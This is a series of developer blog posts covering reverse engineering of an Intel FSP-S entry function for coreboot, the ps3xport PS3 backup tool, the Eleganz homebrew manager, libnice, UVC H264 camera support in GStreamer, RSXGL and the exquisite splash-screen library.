At the beginning of this post, I mentioned a challenging function to reverse engineer. It’s not extremely challenging—it’s complex enough that you can understand the kind of things I have to deal with sometimes, but it’s simple enough that anyone who was able to follow up until now should be able to understand it (and maybe even be able to reverse engineer it on their own).

So, without further ado, here’s this very simple function:

Since I’m a very nice person, I renamed the function so you won’t know what it does, and I removed my comments so it’s as virgin as it was when I first saw it. Try to reverse engineer it. Take your time, I’ll wait:

Alright, so, the first instruction is a “call $+5”, what does that even mean?

  1. When I looked at the hex dump, the instruction was simply “E8 00 00 00 00” which according to our previous CALL opcode table means “Call near, relative, displacement relative to next instruction”, so it wants to call the instruction 0 bytes from the next instruction. Since the call opcode itself is taking 5 bytes, that means it’s doing a call to its own function but skipping the call itself, so it’s basically jumping to the “pop eax”, right? Yes…  but it’s not actually jumping to it, it’s “calling it”, which means that it just pushed into the stack the return address of the function… which means that our stack contains the address 0xFFF40244 and our next instruction to be executed is the one at the address 0xFFF40244. That’s because, if you remember, when we do a “ret”, it will pop the return address from the stack into the EIP (instruction pointer) register, that’s how it knows where to go back when the function finishes.
  2. So, then the instruction does a “pop eax” which will pop that return address into EAX, thus removing it from the stack and making the call above into a regular jump (since there is no return address in the stack anymore).
  3. Then it does a “sub eax, 0FFF40244h”, which means it’s substracting 0xFFF40244 from eax (which should contain 0xFFF40244), so eax now contains the value “0”, right? You bet!
  4. Then it adds to eax, the value “0xFFF4023F”, which is the address of our function itself. So, eax now contains the value 0xFFF4023F.
  5. It will then substract from EAX, the value pointed to by [eax-15], which means the dword (4 bytes) value at the offset 0xFFF4023F – 0xF, so the value at 0xFFF40230, right… that value is 0x1AB (yep, I know, you didn’t have this information)… so, 0xFFF4023F – 0x1AB = 0xFFF40094!
  6. And then the function returns.. with the value 0xFFF40094 in EAX, so it returns 0xFFF40094, which happens to be the pointer to the FSP_INFO_HEADER structure in the binary.

So, the function just returns 0xFFF40094, but why did it do it in such a convoluted way? The reason is simple: because the FSP-S code is technically meant to be loaded in RAM at the address 0xFFF40000, but it can actually reside anywhere in the RAM when it gets executed. Coreboot for example doesn’t load it in the right memory address when it executes it, so instead of returning the wrong address for the structure and crashing (remember, most of the jumps and calls use relative addresses, so the code should work regardless of where you put it in memory, but in this case returning the wrong address for a structure in memory wouldn’t work), the code tries to dynamically verify if it has been relocated and if it is, it will calculate how far away it is from where it’s supposed to be, and calculate where in memory the FSP_INFO_HEADER structure ended up being.

Here’s the explanation why:

  • If the FSP was loaded into a different memory address, then the “call $+5” would put the exact memory address of the next instruction into the stack, so when you pop it into eax then substract from it the expected address 0xFFF40244, this means that eax will contain the offset from where it was supposed to be.
  • Above, we said eax would be equal to zero, yes, that’s true, but only in the usecase where the FSP is in the right memory address, as expected, otherwise, eax would simply contain the offset. Then you add to it 0xFFFF4023F which is the address of our function, and with the offset, that means eax now contains the exact memory address of the current function, wherever it was actually placed in RAM!
  • Then when it grabs the value 0x1AB (because that value is stored in RAM 15 bytes before the start of the function, that will work just fine) and substracts it from our current position, it gives us the address in RAM of the FSP_INFO_HEADER (because the compiler knows that the structure is located exactly 0x1AB bytes before the current function). This just makes everything be relative.

Isn’t that great!? 😉 It’s so simple, but it does require some thinking to figure out what it does and some thinking to understand why it does it that way… but then you end up with the problem of “How do I write this in C”? Honestly, I don’t know how, I just wrote this in my C file:

// Use Position-independent code to make this relocatable
void *get_fsp_info_header() {
    return 0xFFF40094; 
}

I think the compiler takes care of doing all that magic on its own when you use the -fPIC compiler option (for gcc), which means “Position-Independent Code”.

What this means for Purism

On my side, I’ve finished reverse engineering the FSP-S entry code—from the entry point (FspSiliconInit) all the way to the end of the function and all the subfunctions that it calls.

This only represents 9 functions however, and about 115 lines of C code; I haven’t yet fully figured out where exactly it’s going in order to execute the rest of the code. What happens is that the last function it calls (it actually jumps into it) grabs a variable from some area in memory, and within that variable, it will copy a value into the ESP, thus replacing our stack pointer, and then it does a “RETN”… which means that it’s not actually returning to the function that called it (coreboot), it’s returning… “somewhere”, depending on what the new stack contains, but I don’t know where (or how) this new stack is created, so I need to track it down in order to find what the return address is, find where the “retn” is returning us into, so I can unlock plenty of new functions and continue reverse engineering this.

I’ve already made some progress on that front (I know where the new stack tells us to return into) but you will have to wait until my next blog post before I can explain it all to you. It’s long and complicated enough that it needs its own post, and this one is long enough already.

Other stories from strange lands

You never really know what to expect when you start reverse engineering assembly. Here are some other stories from my past experiences.

  • I once spent a few days reverse engineering a function until about 30% of it when I finally realized that the function was… the C++ “+ operator” of the std::string class (which by the way, with the use of C++ templates made it excruciatingly hard to understand)!
  • I once had to reverse engineer over 5000 lines of assembly code that all resolved into… 7 lines of C code. The code was for creating a hash and it was doing a lot of manipulation on data with different values on every iteration. There was a LOT of xor, or, and, shifting left and right of data, etc., which took maybe a hundred or so lines of assembly and it was all inside a loop, which the compiler decided that—to optimize it—it would unravel the loop (this means that instead of doing a jmp, it will just copy-paste the same code again), so instead of having to reverse engineer the code once and then see that it’s a loop that runs 64 times, I had to reverse engineer the same code 64 times because it was basically getting copy-pasted by the compiler in a single block but the compiler was “nice” enough that it was using completely different registers for every repetition of the loop, and the data was getting shifted in a weird way and using different constants and different variables at every iteration, and—as if that wasn’t enough— every 1/4th of the loop, changing the algorithm and making it very difficult to predict the pattern, forcing me to completely reverse engineer the 5000+ assembly lines into C, then slowly refactor and optimize the C code until it became that loop with 7 lines of code inside it… If you’re curious you can see the code here at line 39, where there is some operation common to all iterations, then 4 different operations depending on which iteration we are doing, and the variables used for each operation changes after each iteration (P, PP, PPP and PPPP get swapped every time), and the constant values and the indices used are different for each iteration as well (see constants.h). It was complicated and took a long while to reverse engineer.
  • Below is the calling graph of the PS3 firmware I worked on some years ago. All of these functions have been entirely reverse engineered (each black rectangle is actually an entire function, and the arrows show which function calls which other function), and the result was the ps3xport tool. As you can see, sometimes a function can be challenging to reverse, and sometimes a single function can call so many nested functions that it can get pretty complicated to keep track of what is doing what and how everything fits together. That function at the top of the graph was probably very simple, but it brought with it so much complexity because of a single “call”:

Perseverance prevails

In conclusion:

  • Reverse engineering isn’t just about learning a new language, it’s a very different experience from “learning Java/Python/Rust after you’ve mastered C”, because of the way it works; it can sometimes be very easy and boring, sometimes it will be very challenging for a very simple piece of code.
  • It’s all about perseverance, being very careful (it’s easy to get lost or make a mistake, and very hard to track down and fix a mistake/typo if you make one), and being very patient. We’re talking days, weeks, months. That’s why reverse engineering is something that very few people do (compared to the number of people who do general software development). Remember also that our first example was 82 bytes of code, and the second one was only 19 bytes long, and most of the time, when you need to reverse engineer something, it’s many hundreds of KBs of code.

All that being said, the satisfaction you get when you finish reverse engineering some piece of code, when you finally understand how it works and can reproduce its functionality with open source software of your own, cannot be described with words. The feeling of achievement that you get makes all the efforts worth it!

I hope this write-up helps everyone get a fresh perspective on what it means to “reverse engineer the code”, why it takes so long, and why it’s rare to find someone with the skills, experience and patience to do this kind of stuff for months—as it can be frustrating, and we sometimes need to take a break from it and do something else in order to renew our brain cells.

Ps3xport released!

Update : The method I spoke about below for getting your IDPs from an OFW console was released by flatz, look for his idpstealer release.  I have also fixed a major bug in ps3xport’s ExtractFile which corrupted data and ported ps3xport for windows. You can find the latest version (0.2 at the moment) on the github repository and I’ve built windows binaries here. Enjoy!


Hello everyone!

It’s been quite a long time and I’m very happy about that :p
Let’s do the boring part first! This is my final release for the scene, I am not “coming back” or anything like that, so don’t get your hopes up, but I needed to release this so I’d be officially done. I have never actually announced that I’m leaving the scene but everyone figured it out. It wasn’t originally done intentionally actually, but life caught up with me, work, family, lack of time, etc.. so I had little time to work on the ps3. Also, my motivation was mostly gone due to not finding anything interesting anymore, a lot of drama and I’m not a huge fan of all the attention this all brings. I got into the scene because I was curious and I wanted to learn, and I have to say I’ve learned a lot of things these past years and it was an incredible journey, but as I had lack of time and started breathing, I realized that I’ve had enough of it so I left and I am very happy with that decision because you have absolutely no idea how much of a time drain and headache this was :p
Anyways, there was one thing I did just before I left, but I never got to release it, but today is your lucky day as it’s release O’clock where I am!. This release is a way to say Merry Christmas, Happy Holidays, etc.. to everyone, and a way for me to also say “I’m done for good, I don’t have anything left for you in a drawer somewhere” :). I’ve wanted to release this for a while now, and I even made a poll on ps3hax back in March 2012 asking people if I should (looks like ps3hax is down right now so here’s the google cache version) and the general response was not to release it until it can be useful (when an npdrm workaround is found) with some people saying to release if nothing new happens in the scene.. and I think I’ve waited long enough now to know nothing new on that front will happen.

So.. since I’ve announced the release, I’ve seen a lot of speculation about what it is and what it could be.. a lot of people seem to think (or mostly, want/hope for) a downgrade method, unfortunately that’s not the case. I’ve seen some ridiculous suggestions too, like someone asking if it’s a way to run PS4 and Xbox One games on PS3.. I’m sorry to say, that’s not it either :p As I’ve said in a tweet shortly after, this is nothing groundbreaking, this is code that hasn’t been touched in 3 years, so it’s already 3 years old, but I think it’s still something that can be very useful to the community.

So here it is, I’m introducing to you : PS3xport! I’ve uploaded it to my github account here : https://github.com/kakaroto/ps3xport

What does it do? Well, it’s basically a tool for manipulating the PS3 backup data. When I say “PS3 backup”, I’m not talking about a “backup” of a game, no.. I’m talking about the full PS3 hard drive backup that you can do by going to “System Settings->Backup Utility” on your XMB. That creates an encrypted directory on your FAT32 hard drive which allows you to format your PS3 and then Restore it just like it was before. I’ve reverse engineered the file format and encryption and PS3xport allows you to create new backup data from scratch, or dump existing ones, or delete specific files from a backup or do a whole lot of other things to your backup folders. This gives you total control over your /dev_hdd0 and /dev_flash2 filesystems, which will let you install homebrew on any console, even if it’s the latest OFW version. Unfortunately, just like it was 3 years ago, you wouldn’t be able to run those homebrew apps you install due to the NPDRM ECDSA signature missing. If you have your IDPS though for example, it could let you restore a backup from one PS3 to another PS3 without losing any of your data in the transfer.

So.. what’s this about “your IDPS”? yes, the backup has two sets of files, some can be decrypted right away and some can’t because they are encrypted with your IDPS (your unique ps3 device id) which is why they can’t be restored on a different ps3. If you have a CFW, you can easily get your IDPS (I’ve written a small tool to do that, released on github, but apparently MM and Webman will also give you that information) and that will give you total control over your backup data as you would be able to decrypt and reencrypt it. If you have OFW and can’t get your IDPS, then you will not be able to dump/decode all the files from your backup, but you will still be able to create a backup that can be restored on your PS3 with no limitations (this means for example that you can restore a backup from a CFW into an OFW without any issues). I was told however that someone can get IDPS from OFW consoles and in light of this release, they might release their method soon, I can’t say more than that though, but be patient and good things come to those who wait 🙂

So my release is in two parts. First, the documentation of the file format was added to the ps3devwiki so any developer can understand how the backup archive files are created and can create their own tools. Reverse engineering that format took months of work and I won’t go into too much details about what had to be done to figure out the format but it was an incredibly long and difficult task to do that I had a lot of fun in doing. The second part of the release is of course the release of the ps3xport tool. The tool is quite powerful and you can do a lot of things with it, but it’s a command line only tool and I honestly just tested it on Linux, it’s not really my job at this point to make a windows build, or make a GUI around it, etc.. but I’m sure it won’t be long before others in the scene pick it up and make a nice GUI for it and release windows binaries. I’ve written a nice README file so everyone can understand how the tool works and what it can do. I remember though that 3 years ago just before I stopped working on it, I wanted to add a “AddPKG” command to it which would just ‘install’ a pkg into the backup data automatically, unfortunately, I never got to do it, but it should be easy to do. While I’m at it, I’m also releasing a pkg extraction tool which I found in an old directory (cool thing is the -p option in it, try it…) as well which is a PKG extraction tool that uses the PagedFile mechanism (see below) to allow for very fast pkg file access with very little memory usage even for huge pkg files, any dev can probably mix those two together to add the AddPKG feature to ps3xport.

On the software front, ps3xport.c will parse the commands then use the archive_* API which is in archive.c. That will contain all the functions needed to manipulate the archive files. It uses a ChainedList which is my rudimentary implementation of a GList-like ordered list and the archive API also uses PagedFile objects which are pretty cool. PagedFiles are a wrapper around a file which allows you to read/write to a file using pages (I set it to 64KB per page I think) so it limits the hard drive access. The cool thing about it is that it has encryption and hashing built in, so you can just set the encryption key or ask for the file to be hashed, and whenever you read/write, the encryption will be done transparently, and the coolest thing about it is that you can actually seek in the encrypted file and it will still work (it recalculates the required IV whenever you seek). The encryption there works on the stream, so you don’t need to write blocks of 16 bytes every time (thanks to the paging of the data) and it has a cool ‘splice’ method which allows you to copy data from one PagedFile to another easily, so you could in theory re-encrypt a file using a different key using 5 function calls (open *2, set_key*2, splice).

That’s about it.

I’m really happy about this release, and I want to say Merry Christmas/Happy New Year to everyone, and of course..

So long, and thanks for all the fish!


Eleganz release for Cobra ODE

Hi everyone,

It’s been a long time since I last blogged. Today I have some exciting news for you, as I have ported Eleganz, my homebrew manager, to the Cobra ODE.

A little while ago, I tweeted that if Cobra ever released their device and did provide an open source library for integration of other managers, I would port Eleganz to it, and today I am fulfilling that promise. I would like to thank the guys over at ps3crunch.net and ps3hax.net for testing this for me, particularly Abkarino, hyappon, freddy, magneto and Xodus69.

When I released Eleganz in November 2011, I left out one small thing on the TODO list, I wanted to see someone pick it up and add the code to exitspawn to actually make Eleganz execute the homebrew apps, but no one did that in almost a year now. I am a bit disappointed that the ps3 scene (homebrew devs, not users) didn’t pick it up, but it looked like no one was interested in maintaining Eleganz in my place. Today, I am happy to see that Eleganz is not throw-away code, as it can be useful to ODE users.

I can understand why Eleganz didn’t have much appeal in the world of CFW (it was originally intended to run on OFW if my HEN ever worked), but with the ODEs running on OFW, it’s perfect for the job. It’s simple, it’s beautiful and customizable!

Not only can Eleganz list the games from the Cobra ODE and allow you to select your iso, but it will also allow you to list and run homebrew apps that you can embed in the ISO file. This way you can get access to all your homebrew in a single place, without the need to restart the PS3 or boot the homebrew’s iso from the ODE. You can just extract the eleganz iso, and add homebrew apps (that are re-signed for running from a BD drive) to the iso’s PS3_GAME/USRDIR/HOMEBREW directory and recreate the iso with the cobra tool, and that’s it.

Note that this is not an indication of me getting back into the hacking scene. I have given up on the HEN long ago as I realized that there was no way (that I could find) to run homebrew on OFW, unless they are running from a disc. I may keep improving Eleganz in the near future, but I do not plan to do anything more than that for the ps3 scene at this point.

I would also like to tell everyone that there’s no need to worry, Eleganz will not become cobra-specific, as any feature I’d implement will benefit CFW as well as ODE users. I will be releasing an updated version for CFW users soon.

I’d also like to thank magneto and the Cobra team for offering to send me a Cobra ODE as a gift for porting Eleganz to it. Once I receive it, I plan on adding disc dumping capabilities to Eleganz and improve the user experience a little without relying on others to test it for me.

You can find the latest source code on github as always and compile it yourself or you can download the pre-compiled iso file from this link : http://www.multiupload.nl/GXBBI19VOL

I hope it gets used now and you all can enjoy it and I hope I can see some cool themes created for it now!

KaKaRoTo

libnice 0.1.4 released!

Hey everyone,

I have just released a new version of libnice, the NAT traversal library.

Version 0.1.4 has a few bug fixes but the major changes are the addition of an SDP parsing and generation API.

You can now more easily generate your credentials and candidates and parse them with a single API call, making it much easier to exchange candidates and establish a successful connection.

Also, I have added three examples to the examples/ subdirectoy from the libnice source tree. Those examples should help anyone learn how to use libnice and what to do in order to establish a successful connection.

The first example, simple-example.c will create a new agent, and gather its candidates and print out a single line to paste on the peer. It uses the signals to asynchronously wait for events and continue the code execution.

The second example, threaded-example.c, will run the mainloop on the main thread and do everything else sequentially in another thread, waiting for signals to release the libnice thread to continue processing.

The final example, sdp-example.c, is based on the threaded example but uses the new SDP generate/parsing API to generate the candidates and credentials line to exchange between the two instances. It will base64 the SDP to make it all fit into a single line, making it easier to exchange the SDP between clients without having to parse the multi-line SDP in the example, keeping it small and concise.

I hope you will find this release useful, let me know if you have any comments.

You can get the latest version here and the documentation has been updated here.

KaKaRoTo

Eleganz: The Elegant Homebrew Manager

Hi everyone,

Last year, in January, I decided to have some fun and write a homebrew application using the EFL libraries. I decided to work on a homebrew manager.. basically a replacement to the XMB. It went really well, and the development was really fast, and it was all thanks to the awesome API and capabilities of the EFL libraries. However, I became busy and was unable to continue… also, it was a bit slow and without proper hardware acceleration, it wouldn’t be as good as I hoped for, so I put the project on the side.
After many months, in September, thanks to gzorin’s work, we finally had a working and usable GL implementation and the EFL apps automatically gained from it by becoming hardware accelerated. My homebrew manager was much better! but I still needed to finish a few things and I didn’t have time so I put to rest again.

Today, I have decided to release this homebrew application, *as is* for everyone’s enjoyment! This means that it is not fully working, it might still have some bugs here and there, but it is still a homebrew app that people can use and have some fun with. Most importantly it will serve 4 purposes :

  • Maybe re-awaken  this dying PS3 homebrew scene
  • Be a good “exercise to the community” for finishing it up
  • Be a good example of what can be done with the EFL
  • Bring non-developers into writing EFL themes for the app


I introduce to you, Eleganz! The Elegant Homebrew Manager! A little homebrew app that lets you install pkg files and run your games directly from it. Here is the mandatory screencast video :


YouTube Link toEleganz screencast


I have published my app in both github and on ps3dev’s gitorious. and you can also download a pre-compiled .pkg for your PS3 to have fun with it.

Here are some highglights of the application (features, limitations and bugs) :

  • The whole User Interface is completely customizable with themes
  • Installs .pkg files locally to its own data directory (won’t be visible in the real XMB, unless someone reverses the database format)
  • Does not yet run games (it’s for you to do it, use ps3load as reference maybe…)
  • Current theme is missing proper theme/images for the progressbar windows (default exquisite/E17 theme used)
  • System freezes for a few milliseconds when it tries to load a game’s background image (might be fixed if we implement a pthread library and threading support in the EFL)
  • Apparently crashes when it exits (bug)

The homebrew app comes with two themes, a dark and light theme. I like the dark one so I chose that as the default (oh, ignore that grey background ‘default’ one from that screencast video, that was just for testing). I wrote the user interface for the theme (the Edje files) while opium designed all the graphics. The theme engine in the EFL is extremely powerful, so I hope I will see tons of themes popping up. And I do not mean “change the images” themes, I want real themes, where the whole UI is different, a vertical XMB, a circular one, a 3D theme with perspective/depth for the icons, a dynamic/moving background, etc… You can learn about the .edj/.edc file format here and don’t forget to check the EDC reference wiki.

I hope to see the community pick this up and have fun with it!

That’s about it, enjoy it, and send me your patches! I’ll be waiting 🙂

KaKaRoTo


p.s: Forgot to say that the rules/naming conventions/etc.. of the EDC files are explained here. If a .edj file doesn’t have the appropriate parts/groups, then it will be ignored and will not show on the UI.

p.p.s: You can install the EFL on windows and have access to edje_cc to compile your .edc into .edj.

p.p.p.s: Damn, I  keep forgetting stuff.. by the way, the whole Eleganz application works just fine on the PC too, I did all my development on the PC (that screencast was actually on Linux), *then* I tried it on the PS3 and it just worked.. so for theme development, it should be pretty easy to test without the need of a PS3.

UVC H264 Encoding cameras support in GStreamer

More and more people are doing video conferencing everyday, and for that to be possible, the video has to be encoded before being sent over the network. The most efficient and most popular codec at this time is H264, and since the UVC (USB Video Class) specification 1.1, there is support for H264 encoding cameras.

One such camera is the Logitech C920. A really great camera which can produce a 1080p H264-encoded stream at 30 fps.  As part of my job for Collabora, I was tasked to add support for such a camera in GStreamer. After months of work, it’s finally done and has now been integrated upstream into gst-plugins-bad 0.10 (port to GST 1.0 pending).

One important aspect here is that when you are capturing a high quality, high resolution H264 stream, you don’t want to be wasting your CPU to decode your own video in order to show a preview window during a video chat, so it was important for me to be able to capture both H264 and raw data from the camera. For this reason, I have decided to create a camerabin2-style source: uvch264_src.

Uvch264_src is a source which implements the GstBaseCameraSrc API. This means that instead of the traditional ‘src’ pad, it provides instead three distinct source pads: vidsrc, imgsrc and vfsrc. The GstBaseCameraSrc API is based heavily on the concept of a “Camera” application for phones. As such, the vidsrc is meant as a source for recording video, imgsrc as a source for taking a single-picture and vfsrc as a source for the viewfinder (preview) window. A ‘mode’ property is used to switch between video-mode and image-mode for capture. The uvch264_src source only supports video mode however, and the imgsrc will never be used.

When the element goes to PLAYING, only the vfsrc will output data, and you have to send the “start-capture” action signal to activate the vidsrc/imgsrc pads, and send the “stop-capture” action signal to stop capturing from the vidsrc/imgsrc pads. Note that vfsrc will be outputting data when in PLAYING, so it must always be linked (link it to fakesink if you don’t need the preview, otherwise you’ll get a not-linked error). If you want to test this on the command line (gst-launch) you can set the ‘auto-start’ property to TRUE and the uvch264_src will automatically start the capture after going to PLAYING.

You can request H264, MJPG, and raw data from the vidsrc, but only MJPG and raw data from the vfsrc. When requesting H264 from the vidsrc, then the max resolution for the vfsrc will be 640×480, which can be served as jpg or as raw (decoded from jpg). So if you don’t want to use any CPU for decoding, you should ask for a raw resolution lower than 432×240 (with the C920) which will directly capture YUV from the camera. Any higher resolution won’t be able to go through the usb’s bandwidth and the preview will have to be captured in mjpg (uvch264_src will take care of that for you).

The source has two types of controls, the static controls which must be set in READY state, and DYNAMIC controls which can be dynamically changed in PLAYING state. The description of each property will specify whether that property is a static or dynamic control, as well as its flags. Here are the supported static controls : initial-bitrate, slice-units, slice-mode, iframe-period, usage-type, entropy, enable-sei, num-reorder-frames, preview-flipped and leaky-bucket-size. The dynamic controls are : rate-control,  fixed-framerate, level-idc, peak-bitrate, average-bitrate, min-iframe-qp,  max-iframe-qp, min-pframe-qp,  max-pframe-qp, min-bframe-qp,  max-bframe-qp, ltr-buffer-size and ltr-encoder-control.

Each control will have a minimum, maximum and default value, and those are specific to each camera and need to be probed when the element is in READY state. For that reason, I have added three element actions to the source in order to probe those settings : get-enum-setting, get-boolean-setting and get-int-setting.
These functions will return TRUE if the property is valid and the information was successfully retrieved, or FALSE if the property is invalid (giving an
invalid name or a boolean property to get_int_setting for example) or if the camera returned an error trying to probe its capabilities.
The prototype of the signals are :

  • gboolean get_enum_setting (GstElement *object, char *property, gint *mask, gint *default);
    Where the mask is a bit field specifying which enums can be set, where the bit being set is (1 << enum_value).
    For example, the ‘slice-mode’ enum can only be ignored (0) or slices/frame (3), so the mask returned would be : 0x09
    That is equivalent to (1 << 0 | 1 << 3) which is :
    (1 << UVC_H264_SLICEMODE_IGNORED) | (1 << UVC_H264_SLICEMODE_SLICEPERFRAME)
  • gboolean get_int_setting (GstElement *object, char *property, gint *min, gint *def, gint *max);
    This one gives the minimum, maximum and default values for a property. If a property has min and max to the same value, then the property cannot be changed, for example the C920 has num-reorder-frames setting: min=0, def=0 and max=0, and it means the C920 doesn’t support reorder frames.
  • gboolean get_boolean_setting (GstElement *object, char *property, gboolean *changeable, gboolean *default_value);
    The boolean value will have changeable=TRUE only if changing the property will have an effect on the encoder, for example, the C920 does not support the preview-flipped property, so that one would have changeable=FALSE (and default value is FALSE in this case), but it does support the enable-sei property so that one would have changeable=TRUE (with a default value of FALSE).

This should give you all the information you need to know which settings are available on the hardware, and from there, be able to control the properties
that are available.

Since these are element actions, they are called this way :

gboolean return_value, changeable, default_bool;
gint mask, minimum, maximum, default_int, default_enum;

g_signal_emit_by_name (G_OBJECT(element), "get-enum-setting", "slice-mode", &mask, &default_enum, &return_value, NULL);
g_signal_emit_by_name (G_OBJECT(element), "get-boolean-setting", "enable-sei", &changeable, &default_bool, &return_value, NULL);
g_signal_emit_by_name (G_OBJECT(element), "get-int-setting", "iframe-period", &minimum, &default_int &maximum, &return_value, NULL);

Apart from that, the source also supports the GstForceKeyUnit video event for dynamically requesting keyframes, as well as custom-upstream events to control LTR (Long-Term Reference frames), bitrate, QP, rate-control and level-idc, through, respectively, the uvc-h264-ltr-picture-control, uvc-h264-bitrate-control, uvc-h264-qp-control, uvc-h264-rate-control and uvc-h264-level-idc custom upstream events (read the code for more information!). The source also supports receiving the ‘renegotiate’ custom upstream event which will make it renegotiate the according to the caps on its pads. This is useful if you want to enable/disable h264 streaming or switch resolution/framerate easily while the pipeline is running; Simply change your caps and send the renegotiate event.

I have written a GUI test application which you can use to test the camera and the source’s various features. It can also serve as a reference implementation on how the source can be used. The test application resides in gst-plugins-bad, under tests/examples/uvch264/ (make sure to run it from its source directory though).

uvch264_src test application (click to enlarge)

You can also use this example gst-launch pipeline for testing the capture of the camera. This will capture a small preview window as well as an h264 stream in 1080p that will be decoded locally :

gst-launch uvch264_src device=/dev/video1 name=src auto-start=true src.vfsrc ! queue ! “video/x-raw-yuv,width=320,height=240,framerate=30/1” ! xvimagesink src.vidsrc ! queue ! video/x-h264,width=1920,height=1080,framerate=30/1,profile=constrained-baseline ! h264parse ! ffdec_h264 ! xvimagesink

That’s about it. If you are interested in using uvch264_src to capture from one of the UVC H264 encoding cameras, make sure you upgrade to the latest git versions of gstreamer, gst-plugins-base, gst-plugins-good and gst-plugins-bad (or 0.10.37+ for gstreamer/gst-plugins-base, 0.10.32 for gst-plugins-good and 0.10.24 for gst-plugins-bad, whenever those versions get released).

I would like to thank Collabora and Cisco for sponsoring me to work on this great project, it couldn’t have been possible without them!

If you have any more questions about this subject, feel free to contact me.

Enjoy!

RSXGL working and usable

Hi everyone!

When the PS3 homebrew scene started, a lot of people were complaining that it wasn’t possible to write 3D games for the PS3 because of its lack of OpenGL library.
Almost a year ago, Alex Betts thought he would tackle this problem and he started working on RSXGL… an implementation of the OpenGL 3.1 specification written from scratch targeting the PS3’s RSX. Anyone in their right mind would say that it’s impossible, that it’s too much work, but Alex spent the last year working on it, alone, until it became usable. You can read some news about it here.
For some reason though, no one used it to build their own apps. Maybe the status of the project was scaring them, it was said to be incomplete, there was no GLSL support, etc…
I am writing today to tell you that RSXGL is perfectly usable! It supports online GLSL compilation, as well as any feature you might want. As proof, I have written a new hardware accelerated engine for the EFL using RSXGL and it worked great! Alex and I spent a lot of time testing and fixing all the issues that were in RSXGL that were made visible by the EFL’s GL engine and I am happy to say that it’s working now. Expedite is able to run most of its tests at 50 to 60 fps on 1080p resolution (instead of the average of 5 to 10 fps it had on 720p before).
You can see performance tests right here (Running some tests from expedite) :
Software rendering: http://dl.dropbox.com/u/22642664/expedite_psl1ght.log
RSXGL rendering: http://dl.dropbox.com/u/22642664/expedite_rsxgl.log

Please give RSXGL a try. Also, you can get the latest EFL version from my repository, which includes the gl engine for ps3. Now, any EFL application will be automatically hardware accelerated thanks to RSXGL. I hope we can see some new games (or old GL games being ported) soon!

RSXGL : https://github.com/gzorin/RSXGL
EFL : https://github.com/kakaroto/e17

Enjoy!

Exquisite tool becomes a library!

The exquisite tool that comes with Enlightenment is a nice, pure edje application that is used for showing boot process splash screens. I thought it was a nice splash screen and more generally, a nice progress bar and wanted to use it in my own apps.

I have modified the exquisite tool to become a library so it can be used by others in their applications, while keeping the exquisite and exquisite-writer tools intact (they will now depend on libexquisite.so though).

Since it’s a very simple feature (only a couple hundred lines of code), the API is simple as well. Here’s an example of use :

  Evas_Object *obj = exquisite_object_add (evas, theme);
  evas_object_show (obj);

  exquisite_object_title_set (obj, "Title of the screen");
  exquisite_object_message_set (obj, "My Message");

  int test_id = exquisite_object_text_add (obj, "First test");
  int second_test = exquisite_object_text_add (obj, "Second text!");
  exquisite_object_status_set (obj, test_id, "FAIL", EXQUISITE_STATUS_TYPE_FAILURE);
  exquisite_object_status_set (obj, second_test, "OK", EXQUISITE_STATUS_TYPE_SUCCESS);

  exquisite_object_pulsate (obj);
  exquisite_object_progress_set (obj, 0.95);

That’s it, and you get a nice screen with title, message, text area for status messages (if you want it), and a progress bar. This also means you can use the default theme from exquisite or write your own using the same theme specification which can later on be used by others.

Please review the API provided, and this is the right time to suggest any changes to the API or to improve on the library, so let us know what you think!